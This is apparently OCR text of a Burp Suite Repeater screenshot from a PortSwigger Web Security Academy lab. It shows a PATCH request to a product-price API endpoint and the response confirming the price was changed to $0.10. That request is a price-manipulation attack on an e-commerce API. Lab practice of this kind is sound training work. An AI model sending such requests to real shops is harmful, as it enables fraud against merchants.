 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
18 × +
Send Cancel < > Target: https://0a6d002003441513b3787edf00e00061.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a6d002003441513b3787edf00e00061.web-security-academy.net
3 Cookie: session=p9wp0QHK63KDtk56RCz42DmBrc5lxAsX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Content-Type: application/json
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0a6d002003441513b3787edf00e00061.web-security-academy.net/product?productId=1
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Dnt: 1
14 Sec-Gpc: 1
15 Priority: u=4
16 Te: trailers
17 Content-Length: 14
18
19 {
20 "price":10
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.10"
}
? Search 0 highlights
Inspector
Notes
Done 130 bytes | 157 millis
Event log (39) All issues Memory: 551.3MB